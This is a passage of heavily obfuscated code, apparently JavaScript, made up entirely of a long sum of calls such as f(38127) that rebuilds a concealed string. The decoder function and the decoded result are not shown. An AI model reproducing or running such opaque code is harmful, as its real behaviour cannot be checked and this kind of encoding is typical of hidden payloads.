f(38127) + f(9790) + f(12089) + f(21605) + f(7104) + f(28476) + f(14306) + f(10406) + f(16784) + f(38977) + f(3873) + f(799) + f(18661) + f(37088) + f(15408) + f(6328)) + (f(11769) + f(24961) + f(16571) + f(1451) + f(37938) + f(26913) + f(35567) + f(39953) + f(32492) + f(11240) + f(2620) + f(12731) + f(4720) + f(22914) + f(13979) + f(25975) + f(769) + f(30064) + f(7401) + f(17319) + f(19670) + f(25035) + f(21804) + f(6539) + f(32793) + f(2153) + f(23473) + f(23041) + f(36363) + f(11484) + f(36004) + f(2736) + f(3657) + f(11237) + f(35503) + f(5291) + f(27215) + f(24500) + f(32220) + f(4918) + f(25237) + f(22545) + f(12924) + f(9080) + f(32148) + f(23852) + f(7789) + f(35886) + f(30533) + f(8649) + f(39906) + f(37495) + f(28966) + f(20661) + f(6183) + f(30415) + f(6455) + f(10370) + f(21590) + f(34823) + f(24988) + f(37432) + f(5304) + f(2698) + f(29125) + f(10008) + f(8996) + f(24237) + f(12771) + f(11095) + f(26865) + f(10252) + f(15087) + f(6278) + f(2762) + f(24893) + f(8987) + f(4535) + f(38979) + f(33460) + f(36582) + f(23341) + f(39435) + f(29456) + f(8704) + f(23049) + f(5040) + f(29836) + f(21592) + f(23171) + f(32833) + f(398) + f(17366) + f(12595) + f(24238) + f(14491) + f(8360) + f(6694) + f(21861) + f(17850)) + (f(6283) + f(27579) + f(35404) + f(39725) + f(27039) + f(11668) + f(14588) + f(22582) + f(38546) + f(24432) + f(6581) + f(21950) + f(1589) + f(10184) + f(34674) + f(33557) + f(14524) + f(15504) + f(24617) + f(36508) + f(3508) + f(28733) + f(10225) + f(5787) + f(33573) + f(4367) + f(30035) + f(1570) + f(15626) + f(32408) + f(28498) + f(23664) + f(37459) + f(4648) + f(31529) + f(39974) + f(5955) + f(33284) + f(21901) + f(37319) + f(31148) + f(19595) + f(15498) + f(6553) + f(30711) + f(26445) + f(33971) + f(16542) + f(26167) + f(1758) + f(21958) + f(26227) + f(21062) + f(10074) + f(2065) + f(35015) + f(12323) + f(37550) + f(22377) + f(12632) + f(8758) + f(14361) + f(14307) + f(20302) + f(19872) + f(20578) + f(999) + f(24878) + f(37101) + f(2637) + f(38667) + f(13034) + f(31582) + f(405) + f(7077) + f(33786) + f(34109) + f(29068) + f(37721) + f(32028) + f(36238) + f(22270) + f(27621) + f(14355) + f(39280) + f(19627) + f(37079) + f(36857) + f(16396) + f(36574) + f(20127) + f(18560) + f(34043) + f(25592) + f(20813) + f(3359) + f(6429) + f(7439) + f(9618) + f(5922)) + (f(3483) + f(36290) + f(7851) + f(5213) + f(34450) + f(29956) + f(26810) + f(28144) + f(28837) + f(25734) + f(11221) + f(35667) + f(35423) + f(23030) + f(29466) + f(23885) + f(24240) + f(14353) + f(14644) + f(30510) + f(14922) + f(455) + f(14645) + f(26291) + f(2277) + f(18368) + f(36643) + f(17121) + f(19995) + f(23220) + f(32053) + f(5217) + f(32688) + f(16071) + f(22256) + f(3869) + f(35780) + f(24551) + f(22348) + f(7386) + f(5510) + f(36652) + f(19533) + f(15308) + f(11328) + f(432) + f(19184) + f(25778) + f(8075) + f(32025) + f(14046) + f(27518) + f(6448) + f(37995) + f(525) + f(9159) + f(30165) + f(19632) + f(12780) + f(6131) + f(23578) + f(9577) + f(9446) + f(13739) + f(14133) + f(29847) + f(26975) + f(36660) + f(6608) + f(35091) + f(29641) + f(691) + f(1138) + f(39933) + f(32047) + f(22013) + f(1158) + f(32241) + f(2691) + f(33945) + f(29535) + f(8936) + f(20577) + f(16807) + f(21288) + f(19391) + f(18637) + f(15884) + f(39049) + f(34182) + f(25636) + f(37592) + f(3782) + f(31552) + f(1101) + f(25791) + f(27764) + f(12791) + f(8880) + f(21306)) + (f(22322) + f(5436) + f(33341) + f(2144) + f(39642) + f(34062) + f(3306) + f(6079) + f(23357) + f(37695) + f(25618) + f(23398) + f(3717) + f(37032) + f(28300) + f(1919) + f(9570) + f(12084) + f(34568) + f(22809) + f(10137) + f(1135) + f(23872) + f(8522) + f(37626) + f(22688) + f(23776) + f(7826) + f(34882) + f(20894) + f(20490) + f(31260) + f(7479) + f(33116) + f(30647) + f(2332) + f(7014) + f(1166) + f(21292) + f(21559) + f(748) + f(21037) + f(26559) + f(11174) + f(20471) + f(30627) + f(27453) + f(35665) + f(4818) + f(6934) + f(20816) + f(14092) + f(31099) + f(10036) + f(6913) + f(6061) + f(22903) + f(18772) + f(9512) + f(15796) + f(37485) + f(13968) + f(16591) + f(19510) + f(28534) + f(17286) + f(3097) + f(6772) + f(3887) + f(34535) + f(37371) + f(30307) + f(23508) + f(4523) + f(11602) + f(15390) + f(23405) + f(2923) + f(38565) + f(3788) + f(17578) + f(892) + f(19244) + f(10736) + f(36538) + f(9842) + f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(12904) + f(16432) + f(4607) + f(19289) + f(20821) + f(15815) + f(39004) + f(26669)) + (f(8954) + f(37701) + f(3756) + f(2638) + f(10043) + f(4924) + f(20373) + f(33145) + f(12749) + f(28554) + f(16322) + f(24425) + f(26477) + f(34983) + f(15961) + f(6882) + f(30408) + f(19299) + f(12256) + f(36320) + f(33357) + f(32563) + f(39247) + f(31659) + f(1086) + f(16899) + f(32544) + f(8749) + f(14608) + f(7369) + f(36726) + f(12896) + f(5630) + f(16099) + f(9566) + f(5383) + f(28275) + f(4807) + f(33926) + f(1178) + f(39896) + f(36573) + f(34095) + f(28128) + f(38895) + f(36003) + f(33392) + f(30150) + f(5598) + f(33063) + f(17909) + f(1189) + f(20588) + f(39695) + f(21439) + f(7261) + f(25410) + f(36266) + f(5969) + f(22155) + f(6419) + f(3151) + f(30654) + f(10452) + f(35925) + f(4715) + f(7507) + f(4778) + f(7490) + f(37396) + f(9143) + f(25133) + f(10409) + f(11906) + f(36075) + f(35738) + f(14836) + f(17552) + f(26716) + f(2875) + f(9566) + f(25076) + f(2566) + f(22777) + f(6906) + f(26322) + f(19077) + f(1834) + f(12048) + f(19320) + f(7e3) + f(20484) + f(30360) + f(12537) + f(24802) + f(32447) + f(33471) + f(15642) + f(17891) + f(21905)) + (f(2359) + f(5285) + f(14809) + f(11811) + f(32022) + f(14348) + f(5098) + f(37951) + f(713) + f(6649) + f(30278) + f(18419) + f(23484) + f(31808) + f(14980) + f(11945) + f(30505) + f(7594) + f(20158) + f(38535) + f(29188) + f(34634) + f(14871) + f(30780) + f(31908) + f(13072) + f(20430) + f(35133) + f(10121) + f(5965) + f(36742) + f(7426) + f(34956) + f(15685) + f(24705) + f(32195) + f(21924) + f(16286) + f(28599) + f(1605) + f(7127) + f(10850) + f(7723) + f(27340) + f(8385) + f(39600) + f(8186) + f(23351) + f(3745) + f(29671) + f(36791) + f(26208) + f(5501) + f(26924) + f(31186) + f(22433) + f(11659) + f(26202) + f(6509) + f(15097) + f(36136) + f(13818) + f(742) + f(32635) + f(38084) + f(25672) + f(2298) + f(33232) + f(3989) + f(14469) + f(5307) + f(2536) + f(2685) + f(26675) + f(9197) + f(1280) + f(31845) + f(15838) + f(5425) + f(28224) + f(8946) + f(687) + f(5024) + f(23186) + f(28553) + f(29047) + f(39147) + f(15415) + f(16444) + f(25170) + f(29281) + f(30974) + f(26287) + f(28302) + f(28870) + f(5207) + f(19217) + f(27297) + f(8067) + f(20812)) + (f(15775) + f(12890) + f(34681) + f(22986) + f(7209) + f(17108) + f(21854) + f(8422) + f(15077) + f(20343) + f(13621) + f(13489) + f(11682) + f(28935) + f(36335) + f(1749) + f(20165) + f(5982) + f(22222) + f(31344) + f(36254) + f(22816) + f(20792) + f(24415) + f(3930) + f(10904) + f(6585) + f(14886) + f(24518) + f(17281) + f(10047) + f(29468) + f(10409) + f(11906) + f(36075) + f(35738) + f(14836) + f(17552) + f(26716) + f(2875) + f(9566) + f(25076) + f(2566) + f(22777) + f(6906) + f(26322) + f(15694) + f(8885) + f(15016) + f(4378) + f(23767) + f(18619) + f(11765) + f(8137) + f(37917) + f(39550) + f(14632) + f(16570) + f(4978) + f(16741) + f(7185) + f(28872) + f(7025) + f(31778) + f(7376) + f(13318) + f(30985) + f(36054) + f(5184) + f(14988) + f(20226) + f(40011) + f(16945) + f(15404) + f(3552) + f(24880) + f(1349) + f(19688) + f(1571) + f(11432) + f(19594) + f(24756) + f(34642) + f(28173) + f(28387) + f(12789) + f(11313) + f(19366) + f(24413) + f(17406) + f(38732) + f(22777) + f(6906) + f(26322) + f(12011) + f(33915) + f(4694) + f(3589) + f(32665) + f(7405)) + (f(26404) + f(33100) + f(35815) + f(16456) + f(15420) + f(4183) + f(17606) + f(39663) + f(13623) + f(36057) + f(30727) + f(35163) + f(26968) + f(16247) + f(25593) + f(36360) + f(34675) + f(24226) + f(39234) + f(20805) + f(13239) + f(26574) + f(31811) + f(39618) + f(29483) + f(4099) + f(25662) + f(20387) + f(32884) + f(7492) + f(8306) + f(9846) + f(22527) + f(9821) + f(28378) + f(22843) + f(13935) + f(39727) + f(37857) + f(20793) + f(36978) + f(35413) + f(32610) + f(39572) + f(28876) + f(16429) + f(32086) + f(1282) + f(6712) + f(23787) + f(1526) + f(10972) + f(37895) + f(30262) + f(18458) + f(5149) + f(6570) + f(10274) + f(23663) + f(39352) + f(775) + f(20505) + f(1882) + f(16839) + f(12002) + f(14609) + f(27263) + f(3997) + f(4565) + f(27185) + f(13680) + f(9990) + f(21344) + f(20678) + f(7582) + f(12572) + f(5715) + f(7984) + f(19089) + f(8956) + f(36800) + f(4293) + f(30901) + f(38561) + f(3259) + f(21580) + f(22275) + f(27950) + f(10731) + f(8457) + f(35907) + f(4114) + f(34264) + f(32700) + f(34095) + f(28128) + f(38895) + f(5488) + f(11716) + f(7447)) + (f(14755) + f(27928) + f(17809) + f(9957) + f(32826) + f(39600) + f(8186) + f(23351) + f(3745) + f(3999) + f(15008) + f(30737) + f(34612) + f(10217) + f(26165) + f(3112) + f(14512) + f(13875) + f(11184) + f(4649) + f(23867) + f(35654) + f(11836) + f(6401) + f(15725) + f(10573) + f(22849) + f(3985) + f(36952) + f(13789) + f(22467) + f(2576) + f(22836) + f(36670) + f(29263) + f(23996) + f(38133) + f(12654) + f(21234) + f(11427) + f(4087) + f(19754) + f(23166) + f(3399) + f(35833) + f(5460) + f(9496) + f(30954) + f(35391) + f(35023) + f(8111) + f(30394) + f(28344) + f(24387) + f(10771) + f(34076) + f(13380) + f(18541) + f(4496) + f(11177) + f(27348) + f(6894) + f(13258) + f(30337) + f(17869) + f(36187) + f(24257) + f(30938) + f(7449) + f(39588) + f(24137) + f(8737) + f(28447) + f(16140) + f(4853) + f(19743) + f(15481) + f(29045) + f(39046) + f(3643) + f(28523) + f(14150) + f(2619) + f(3662) + f(16872) + f(16291) + f(31448) + f(15338) + f(17947) + f(38443) + f(36764) + f(39763) + f(7676) + f(21759) + f(13717) + f(7010) + f(33057) + f(17228) + f(14356) + f(33449)) + (f(24738) + f(22292) + f(9609) + f(9211) + f(15353) + f(20872) + f(9995) + f(4929) + f(20720) + f(35797) + f(35102) + f(20022) + f(13629) + f(8848) + f(13678) + f(3683) + f(7445) + f(11545) + f(845) + f(9947) + f(31912) + f(25060) + f(25327) + f(2816) + f(29079) + f(31895) + f(7667) + f(26953) + f(26589) + f(35827) + f(37187) + f(37106) + f(33870) + f(31867) + f(28550) + f(10344) + f(11363) + f(31721) + f(6978) + f(18428) + f(11859) + f(29141) + f(22721) + f(5367) + f(23988) + f(11482) + f(13467) + f(40060) + f(12920) + f(35084) + f(10022) + f(9253) + f(18802) + f(1898) + f(16302) + f(23589) + f(6005) + f(33029) + f(6604) + f(3233) + f(39568) + f(19580) + f(36825) + f(21859) + f(3856) + f(35813) + f(13769) + f(26164) + f(27704) + f(20894) + f(20490) + f(31260) + f(33209) + f(4614) + f(30647) + f(4227) + f(7901) + f(20932) + f(29254) + f(28587) + f(19459) + f(30839) + f(30792) + f(551) + f(22163) + f(6606) + f(37302) + f(13322) + f(35558) + f(22469) + f(25104) + f(27720) + f(23442) + f(27523) + f(36598) + f(25993) + f(7662) + f(15429) + f(3079) + f(33796)) + (f(12783) + f(39003) + f(20373) + f(33145) + f(12749) + f(22888) + f(35196) + f(13530) + f(4823) + f(38391) + f(34354) + f(26640) + f(39161) + f(8245) + f(27592) + f(20635) + f(29615) + f(6694) + f(21861) + f(17850) + f(6283) + f(27579) + f(39433) + f(39725) + f(27039) + f(6437) + f(6732) + f(26355) + f(17550) + f(10553) + f(19530) + f(22132) + f(26078) + f(27455) + f(21045) + f(27710) + f(5156) + f(38146) + f(25262) + f(13592) + f(15502) + f(4381) + f(7696) + f(1219) + f(18820) + f(27880) + f(20823) + f(24228) + f(12525) + f(15927) + f(4886) + f(38509) + f(1336) + f(32108) + f(2689) + f(38709) + f(36238) + f(22270) + f(27621) + f(14355) + f(39280) + f(32691) + f(29203) + f(23209) + f(20173) + f(6694) + f(21861) + f(17850) + f(6283) + f(27579) + f(39433) + f(39725) + f(27039) + f(6437) + f(6732) + f(26355) + f(17550) + f(10553) + f(19530) + f(22132) + f(26078) + f(27455) + f(21045) + f(27710) + f(5156) + f(38146) + f(17045) + f(13903) + f(18954) + f(31937) + f(15470) + f(21727) + f(14273) + f(28249) + f(12920) + f(30883) + f(23324) + f(10027) + f(39227) + f(1898)) + (f(8156) + f(29533) + f(29605) + f(13288) + f(27598) + f(11774) + f(23047) + f(15583) + f(31797) + f(3293) + f(1652) + f(19542) + f(25335) + f(3212) + f(29240) + f(5773) + f(31067) + f(18263) + f(36274) + f(23334) + f(33943) + f(3068) + f(1672) + f(31465) + f(13236) + f(34422) + f(21487) + f(23560) + f(905) + f(1603) + f(22762) + f(38456) + f(29604) + f(38517) + f(36725) + f(27854) + f(10996) + f(31153) + f(33019) + f(33982) + f(3430) + f(13030) + f(23225) + f(28643) + f(10142) + f(38305) + f(6769) + f(33702) + f(9966) + f(6933) + f(658) + f(16104) + f(37753) + f(21640) + f(8622) + f(774) + f(37297) + f(12625) + f(13886) + f(31196) + f(2720) + f(23634) + f(36232) + f(21270) + f(1431) + f(17422) + f(33032) + f(34341) + f(8187) + f(15004) + f(21600) + f(37776) + f(34724) + f(9367) + f(19195) + f(28535) + f(32254) + f(14416) + f(27335) + f(36951) + f(19797) + f(4093) + f(19968) + f(18714) + f(24870) + f(32932) + f(31236) + f(16234) + f(26289) + f(4052) + f(13307) + f(29992) + f(4493) + f(34305) + f(37844) + f(10239) + f(8595) + f(19776) + f(39831) + f(39507)) + (f(6548) + f(32909) + f(20556) + f(21330) + f(36395) + f(24021) + f(2114) + f(16387) + f(10023) + f(30454) + f(31692) + f(27611) + f(31439) + f(23751) + f(1521) + f(13827) + f(4581) + f(38759) + f(30037) + f(13477) + f(32590) + f(22131) + f(34911) + f(31502) + f(14109) + f(11853) + f(25110) + f(39237) + f(24408) + f(35560) + f(1383) + f(17791) + f(7910) + f(26453) + f(18036) + f(33703) + f(35296) + f(35889) + f(3069) + f(20314) + f(11138) + f(16009) + f(29515) + f(30217) + f(19856) + f(1981) + f(20103) + f(36113) + f(33835) + f(29569) + f(9621) + f(5537) + f(33931) + f(18367) + f(10800) + f(28582) + f(24626) + f(13854) + f(39492) + f(9642) + f(10959) + f(21862) + f(28114) + f(31625) + f(8593) + f(26130) + f(3320) + f(25257) + f(24222) + f(4669) + f(19441) + f(35788) + f(24907) + f(20927) + f(22828) + f(22851) + f(15326) + f(6688) + f(34319) + f(17620) + f(31366) + f(3380) + f(38725) + f(644) + f(14052) + f(5620) + f(36844) + f(6470) + f(4767) + f(23861) + f(1722) + f(32926) + f(26333) + f(24231) + f(6941) + f(9399) + f(12645) + f(14028) + f(29655) + f(24025)) + (f(21287) + f(33245) + f(9629) + f(34123) + f(12978) + f(10234) + f(8538) + f(8371) + f(6779) + f(25843) + f(23659) + f(34021) + f(3917) + f(3018) + f(12428) + f(6565) + f(8614) + f(14021) + f(32521) + f(9225) + f(33965) + f(38457) + f(34029) + f(39159) + f(23644) + f(27069) + f(8795) + f(6435) + f(19133) + f(14770) + f(18110) + f(35614) + f(18801) + f(12893) + f(39404) + f(20976) + f(9871) + f(22252) + f(39290) + f(17859) + f(11566) + f(39855) + f(38095) + f(2191) + f(32504) + f(31708) + f(27515) + f(7604) + f(37522) + f(28125) + f(31123) + f(7575) + f(34073) + f(22543) + f(32393) + f(37904) + f(27765) + f(33652) + f(5120) + f(36562) + f(36147) + f(35184) + f(7073) + f(39686) + f(33024) + f(18904) + f(33962) + f(6685) + f(4007) + f(29679) + f(21496) + f(35500) + f(639) + f(10222) + f(36027) + f(23204) + f(32812) + f(33017) + f(3718) + f(27614) + f(8576) + f(1658) + f(37144) + f(29528) + f(13522) + f(33830) + f(17344) + f(26029) + f(26674) + f(2461) + f(6659) + f(31827) + f(7222) + f(18822) + f(22328) + f(18774) + f(39749) + f(16789) + f(23896) + f(3209)) + (f(30176) + f(33346) + f(30563) + f(24671) + f(35520) + f(15356) + f(31957) + f(26397) + f(8697) + f(6379) + f(25382) + f(2040) + f(38796) + f(7201) + f(14723) + f(10062) + f(4711) + f(788) + f(37980) + f(38766) + f(6643) + f(2973) + f(33542) + f(39888) + f(36836) + f(16001) + f(37657) + f(30383) + f(27182) + f(24892) + f(35490) + f(20936) + f(28545) + f(38493) + f(30906) + f(25877) + f(9247) + f(21029) + f(646) + f(21300) + f(21383) + f(34417) + f(1697) + f(33760) + f(6390) + f(39277) + f(2315) + f(27355) + f(20309) + f(8938) + f(27660) + f(2106) + f(39750) + f(36775) + f(33802) + f(4981) + f(8355) + f(19948) + f(27563) + f(16092) + f(23126) + f(18294) + f(33972) + f(3649) + f(15646) + f(4988) + f(31227) + f(3627) + f(11105) + f(26817) + f(22170) + f(3445) + f(28385) + f(13724) + f(6526) + f(37508) + f(1249) + f(20947) + f(26220) + f(17770) + f(3204) + f(30544) + f(27222) + f(36038) + f(6769) + f(33702) + f(9966) + f(6933) + f(658) + f(16104) + f(37753) + f(21640) + f(8622) + f(37691) + f(3876) + f(2477) + f(7919) + f(24323) + f(27e3) + f(17158)) + (f(18187) + f(17890) + f(27149) + f(32429) + f(21586) + f(6743) + f(13012) + f(8854) + f(19064) + f(18490) + f(23928) + f(16843) + f(20756) + f(21322) + f(38371) + f(27200) + f(15124) + f(10334) + f(12618) + f(24717) + f(30628) + f(16828) + f(33314) + f(15542) + f(1715) + f(30248) + f(27341) + f(35546) + f(36592) + f(9079) + f(27318) + f(30636) + f(38349) + f(38482) + f(23552) + f(32767) + f(26986) + f(21685) + f(25571) + f(29914) + f(11934) + f(33992) + f(6650) + f(10161) + f(23703) + f(26342) + f(37202) + f(28481) + f(4709) + f(14172) + f(38787) + f(4277) + f(37260) + f(31121) + f(12844) + f(11336) + f(25485) + f(32926) + f(26333) + f(24231) + f(6941) + f(9399) + f(12645) + f(14028) + f(29655) + f(24025) + f(21287) + f(33245) + f(9629) + f(34123) + f(12978) + f(28141) + f(8538) + f(8371) + f(6779) + f(25843) + f(23659) + f(34021) + f(19912) + f(18366) + f(25966) + f(34001) + f(11260) + f(35682) + f(2466) + f(10875) + f(37291) + f(8054) + f(24134) + f(6361) + f(31976) + f(24271) + f(2540) + f(15114) + f(20080) + f(20550) + f(35260) + f(17387) + f(21098) + f(14026)) + (f(9817) + f(13051) + f(34805) + f(29861) + f(4473) + f(16092) + f(23126) + f(18294) + f(33972) + f(3649) + f(15646) + f(4988) + f(31227) + f(3627) + f(11105) + f(26817) + f(22170) + f(3445) + f(28385) + f(12416) + f(21371) + f(15354) + f(2237) + f(20734) + f(36345) + f(6110) + f(27642) + f(2792) + f(21239) + f(8514) + f(23965) + f(20915) + f(20729) + f(11286) + f(1917) + f(21366) + f(20907) + f(13335) + f(2944) + f(14739) + f(39963) + f(39808) + f(33627) + f(12159) + f(2558) + f(11531) + f(21800) + f(22501) + f(16962) + f(25119) + f(22897) + f(32838) + f(10951) + f(19975) + f(31284) + f(28152) + f(3555) + f(20422) + f(27909) + f(19398) + f(16626) + f(7205) + f(30613) + f(32255) + f(34494) + f(17429) + f(16921) + f(18975) + f(16128) + f(36483) + f(29896) + f(5721) + f(21493) + f(23195) + f(5044) + f(9851) + f(21048) + f(5117) + f(13620) + f(36383) + f(22733) + f(39587) + f(6807) + f(26411) + f(19423) + f(38416) + f(1966) + f(26103) + f(33061) + f(31617) + f(20446) + f(25025) + f(12366) + f(24262) + f(13507) + f(10206) + f(29714) + f(30260) + f(19386) + f(8589)) + (f(16010) + f(23511) + f(18830) + f(23534) + f(30924) + f(18572) + f(11452) + f(32322) + f(19777) + f(35521) + f(648) + f(7455) + f(20262) + f(27774) + f(14059) + f(13975) + f(15053) + f(13546) + f(28794) + f(25716) + f(27426) + f(34906) + f(21557) + f(33921) + f(12489) + f(5385) + f(26049) + f(3881) + f(2172) + f(8458) + f(5325) + f(4548) + f(25570) + f(3512) + f(34685) + f(10280) + f(19180) + f(13970) + f(15742) + f(6574) + f(16677) + f(12743) + f(22596) + f(24081) + f(12814) + f(5662) + f(25928) + f(36467) + f(25909) + f(28581) + f(18055) + f(23300) + f(11995) + f(1522) + f(33394) + f(26388) + f(22233) + f(22177) + f(3100) + f(862) + f(7720) + f(33840) + f(9435) + f(35463) + f(14025) + f(3641) + f(34378) + f(27661) + f(4784) + f(4319) + f(23077) + f(33170) + f(19118) + f(10329) + f(33329) + f(39279) + f(22426) + f(3051) + f(1953) + f(5886) + f(19959) + f(19260) + f(32806) + f(32167) + f(2179) + f(3217) + f(36619) + f(782) + f(26725) + f(753) + f(1715) + f(30248) + f(27341) + f(35546) + f(36592) + f(9079) + f(33567) + f(34052) + f(28081) + f(5303)) + (f(39219) + f(37024) + f(4031) + f(20037) + f(14020) + f(38319) + f(31544) + f(25074) + f(4027) + f(7079) + f(14578) + f(36608) + f(28282) + f(11077) + f(27685) + f(33997) + f(37896) + f(10120) + f(27680) + f(28242) + f(23878) + f(8122) + f(31555) + f(10104) + f(14913) + f(9153) + f(21665) + f(20217) + f(37184) + f(19918) + f(24023) + f(8072) + f(14019) + f(28537) + f(2819) + f(7972) + f(23967) + f(21424) + f(31294) + f(3979) + f(30517) + f(27589) + f(29794) + f(38025) + f(34659) + f(34950) + f(13269) + f(31250) + f(10590) + f(1256) + f(21209) + f(22337) + f(22936) + f(20881) + f(39894) + f(25963) + f(34613) + f(28426) + f(25822) + f(13084) + f(24506) + f(27522) + f(32567) + f(23795) + f(2647) + f(27606) + f(13389) + f(3266) + f(5980) + f(8715) + f(31315) + f(27755) + f(1706) + f(12064) + f(21684) + f(35240) + f(22031) + f(8392) + f(26126) + f(12707) + f(2263) + f(38849) + f(5596) + f(14798) + f(21325) + f(933) + f(13374) + f(32463) + f(33359) + f(17166) + f(17284) + f(13510) + f(14082) + f(24405) + f(9052) + f(22817) + f(9136) + f(36809) + f(34683) + f(9014)) + (f(37531) + f(17005) + f(9081) + f(4850) + f(4472) + f(8115) + f(26909) + f(12475) + f(9451) + f(16080) + f(6463) + f(644) + f(14052) + f(5620) + f(36844) + f(6470) + f(34992) + f(17989) + f(6285) + f(20725) + f(26554) + f(22240) + f(15309) + f(22699) + f(6761) + f(29599) + f(14379) + f(14875) + f(15855) + f(26160) + f(1211) + f(36002) + f(18017) + f(36811) + f(17514) + f(22681) + f(11807) + f(927) + f(7973) + f(19535) + f(7728) + f(28532) + f(7288) + f(8215) + f(6878) + f(14231) + f(29219) + f(18495) + f(8197) + f(36428) + f(28035) + f(23920) + f(21046) + f(14417) + f(6084) + f(6636) + f(6993) + f(34005) + f(30089) + f(26531) + f(6589) + f(4737) + f(31687) + f(35375) + f(15937) + f(34768) + f(23815) + f(10917) + f(35995) + f(5876) + f(24552) + f(18362) + f(32332) + f(36325) + f(27622) + f(929) + f(3075) + f(34210) + f(7262) + f(8112) + f(24464) + f(9206) + f(19355) + f(23748) + f(7024) + f(10496) + f(990) + f(6795) + f(23467) + f(5684) + f(2485) + f(9303) + f(26750) + f(32452) + f(18055) + f(23300) + f(11995) + f(1522) + f(33394) + f(26388)) + (f(22233) + f(22177) + f(3100) + f(862) + f(7720) + f(33840) + f(9435) + f(35463) + f(14025) + f(3641) + f(34378) + f(27661) + f(4784) + f(4319) + f(23077) + f(33170) + f(22508) + f(32529) + f(13734) + f(26653) + f(16176) + f(20979) + f(14011) + f(27865) + f(9204) + f(18476) + f(6032) + f(28169) + f(32747) + f(1669) + f(1539) + f(18678) + f(6909) + f(20827) + f(30563) + f(24671) + f(35520) + f(15356) + f(31957) + f(26397) + f(38059) + f(7787) + f(20193) + f(35906) + f(22704) + f(22176) + f(13010) + f(1569) + f(21063) + f(6963) + f(3602) + f(25397) + f(18855) + f(13456) + f(30400) + f(15892) + f(35891) + f(18379) + f(23226) + f(3660) + f(27286) + f(4989) + f(7254) + f(31343) + f(28686) + f(1400) + f(25564) + f(1529) + f(5396) + f(25644) + f(30796) + f(11960) + f(13419) + f(36539) + f(6439) + f(29658) + f(24173) + f(7325) + f(3353) + f(36826) + f(28717) + f(2320) + f(32455) + f(33919) + f(21758) + f(6333) + f(19316) + f(39604) + f(35890) + f(28719) + f(27674) + f(26693) + f(23089) + f(976) + f(5180) + f(23935) + f(24373) + f(28465) + f(16856) + f(31143)) + (f(16931) + f(31730) + f(6454) + f(16296) + f(4242) + f(28843) + f(35919) + f(7438) + f(33893) + f(37508) + f(1249) + f(20947) + f(26220) + f(17770) + f(23086) + f(2611) + f(36939) + f(17512) + f(5360) + f(18828) + f(30577) + f(20501) + f(10267) + f(10426) + f(26685) + f(8646) + f(4976) + f(33020) + f(18251) + f(34463) + f(25184) + f(30623) + f(32099) + f(1157) + f(31201) + f(23027) + f(10785) + f(12873) + f(38403) + f(9841) + f(2565) + f(31600) + f(39290) + f(1018) + f(16212) + f(39855) + f(38095) + f(2191) + f(32504) + f(31708) + f(27515) + f(7604) + f(37522) + f(28125) + f(31123) + f(7575) + f(32982) + f(20045) + f(39458) + f(33846) + f(10258) + f(1247) + f(40087) + f(11024) + f(35164) + f(21625) + f(30639) + f(11650) + f(9549) + f(38202) + f(39213) + f(9067) + f(18299) + f(29534) + f(14068) + f(21696) + f(3413) + f(26063) + f(33143) + f(31901) + f(1781) + f(5361) + f(32980) + f(25808) + f(32671) + f(34252) + f(30912) + f(28112) + f(9099) + f(5084) + f(37772) + f(18084) + f(20331) + f(15185) + f(14673) + f(35936) + f(4085) + f(17167) + f(8016) + f(16029)) + (f(34682) + f(17052) + f(28616) + f(29767) + f(514) + f(6195) + f(5260) + f(1863) + f(25970) + f(16386) + f(16817) + f(1209) + f(1618) + f(35729) + f(35568) + f(23192) + f(33396) + f(4998) + f(26389) + f(36747) + f(34130) + f(11507) + f(4745) + f(16790) + f(30762) + f(33297) + f(23913) + f(35584) + f(25187) + f(16113) + f(2934) + f(20281) + f(19920) + f(13822) + f(9190) + f(25251) + f(6320) + f(29707) + f(27468) + f(37639) + f(38078) + f(976) + f(5180) + f(23935) + f(24373) + f(28465) + f(16856) + f(31143) + f(16931) + f(12263) + f(5910) + f(9222) + f(39124) + f(10863) + f(1391) + f(29430) + f(20111) + f(37833) + f(7540) + f(592) + f(15803) + f(16294) + f(2525) + f(22303) + f(8613) + f(18521) + f(8171) + f(18784) + f(4993) + f(23506) + f(34329) + f(25894) + f(3057) + f(32878) + f(1008) + f(4661) + f(8374) + f(34549) + f(34384) + f(8431) + f(38564) + f(16107) + f(15615) + f(37664) + f(13097) + f(6703) + f(6126) + f(12578) + f(36182) + f(33076) + f(6686) + f(34090) + f(32425) + f(954) + f(17034) + f(29958) + f(21303) + f(26797) + f(11152) + f(36134)) + (f(7387) + f(7617) + f(33403) + f(31426) + f(37249) + f(36378) + f(20034) + f(6400) + f(10415) + f(34308) + f(1924) + f(11335) + f(30034) + f(13243) + f(19139) + f(33792) + f(10101) + f(28998) + f(17061) + f(37311) + f(9869) + f(24292) + f(13349) + f(21332) + f(29886) + f(11928) + f(399) + f(18549) + f(27424) + f(35636) + f(9822) + f(5758) + f(20532) + f(26886) + f(13061) + f(8913) + f(38721) + f(12400) + f(18016) + f(5104) + f(2342) + f(32119) + f(7473) + f(16092) + f(19915) + f(1941) + f(33972) + f(3649) + f(15646) + f(4988) + f(31227) + f(3627) + f(11105) + f(26817) + f(22170) + f(3445) + f(28385) + f(12416) + f(21371) + f(15354) + f(2237) + f(20734) + f(36345) + f(6110) + f(27642) + f(15758) + f(33670) + f(1837) + f(23428) + f(3251) + f(23697) + f(20874) + f(9168) + f(33949) + f(33130) + f(16394) + f(15092) + f(6775) + f(17206) + f(716) + f(35376) + f(25346) + f(32488) + f(18074) + f(24195) + f(39559) + f(13132) + f(534) + f(18912) + f(2586) + f(32761) + f(19298) + f(4424) + f(29938) + f(23720) + f(8244) + f(8472) + f(9750) + f(37334) + f(18792)) + (f(20842) + f(14580) + f(28963) + f(7136) + f(39113) + f(4065) + f(13385) + f(8652) + f(16273) + f(33911) + f(17349) + f(19622) + f(35470) + f(22921) + f(2983) + f(17261) + f(17306) + f(24412) + f(6248) + f(38326) + f(21140) + f(12763) + f(29231) + f(5550) + f(13580) + f(16747) + f(7517) + f(15302) + f(23709) + f(8364) + f(15666) + f(5641) + f(34514) + f(21733) + f(22588) + f(24478) + f(3254) + f(4883) + f(23301) + f(30357) + f(38842) + f(835) + f(1696) + f(13052) + f(26567) + f(714) + f(12952) + f(24188) + f(14115) + f(16720) + f(18973) + f(9890) + f(39698) + f(36138) + f(33187) + f(38436) + f(37871) + f(30298) + f(10228) + f(6323) + f(5842) + f(22400) + f(6072) + f(24296) + f(23412) + f(30987) + f(28472) + f(23394) + f(6329) + f(19362) + f(30216) + f(17384) + f(12818) + f(18808) + f(6800) + f(29982) + f(34352) + f(28041) + f(15135) + f(30207) + f(25017) + f(21431) + f(34412) 